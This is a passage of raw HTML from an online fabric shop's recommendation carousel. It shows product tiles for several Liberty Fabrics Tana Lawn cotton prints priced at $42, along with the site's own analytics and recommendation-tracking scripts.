<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828356" value="{&quot;name&quot;:&quot;Wild Flowers Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828356&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;90-ORANGE&quot;,&quot;variantID&quot;:&quot;R615403006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828356" value="{&quot;item_id&quot;:&quot;000828356&quot;,&quot;item_name&quot;:&quot;Wild Flowers Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615403006&quot;,&quot;item_variant&quot;:&quot;90-ORANGE&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/wild-flowers-tana-lawn%E2%84%A2-cotton-000828356.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828331',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828331", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828331">
    











<div id="000828331" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828331"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b65f4540a917f3a21256695999" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/felda-tana-lawn%E2%84%A2-cotton-000828331.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828331-R615378006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828331-R615378006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828331-R615378006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Felda Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Felda Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615378006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/felda-tana-lawn%E2%84%A2-cotton-000828331.html" title="Felda Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/felda-tana-lawn%E2%84%A2-cotton-000828331.html" title="Felda Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Felda Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828331" value="{&quot;name&quot;:&quot;Felda Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828331&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;20-YELLOW&quot;,&quot;variantID&quot;:&quot;R615378006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828331" value="{&quot;item_id&quot;:&quot;000828331&quot;,&quot;item_name&quot;:&quot;Felda Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615378006&quot;,&quot;item_variant&quot;:&quot;20-YELLOW&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/felda-tana-lawn%E2%84%A2-cotton-000828331.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000625784',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000625784", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000625784">
    











<div id="000625784" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000625784"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="43f82d4592b3c8390dc8ca0cb5" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/carline-rose-tana-lawn%E2%84%A2-cotton-000625784.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000625784-R285732006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000625784-R285732006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000625784-R285732006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Carline Rose Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Carline Rose Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R285732006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/carline-rose-tana-lawn%E2%84%A2-cotton-000625784.html" title="Carline Rose Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/carline-rose-tana-lawn%E2%84%A2-cotton-000625784.html" title="Carline Rose Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Carline Rose Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000625784" value="{&quot;name&quot;:&quot;Carline Rose Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000625784&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;20-YELLOW&quot;,&quot;variantID&quot;:&quot;R285732006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000625784" value="{&quot;item_id&quot;:&quot;000625784&quot;,&quot;item_name&quot;:&quot;Carline Rose Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R285732006&quot;,&quot;item_variant&quot;:&quot;20-YELLOW&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/carline-rose-tana-lawn%E2%84%A2-cotton-000625784.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828864',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828864", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828864">
    











<div id="000828864" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828864"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4b9885c1868f44c56fa32c966a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/stately-bouquet-tana-lawn%E2%84%A2-cotton-000828864.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828864-R616591006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828864-R616591006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828864-R616591006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Stately Bouquet Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Stately Bouquet Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R616591006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/stately-bouquet-tana-lawn%E2%84%A2-cotton-000828864.html" title="Stately Bouquet Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/stately-bouquet-tana-lawn%E2%84%A2-cotton-000828864.html" title="Stately Bouquet Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Stately Bouquet Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828864" value="{&quot;name&quot;:&quot;Stately Bouquet Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828864&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R616591006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828864" value="{&quot;item_id&quot;:&quot;000828864&quot;,&quot;item_name&quot;:&quot;Stately Bouquet Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R616591006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/stately-bouquet-tana-lawn%E2%84%A2-cotton-000828864.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828351',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828351", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828351">
    











<div id="000828351" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828351"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="fb9ad32e9fe25725ccd349ca8c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/rachel-tana-lawn%E2%84%A2-cotton-000828351.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828351-R615398006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828351-R615398006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828351-R615398006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Rachel Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Rachel Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615398006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/rachel-tana-lawn%E2%84%A2-cotton-000828351.html" title="Rachel Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/rachel-tana-lawn%E2%84%A2-cotton-000828351.html" title="Rachel Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Rachel Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

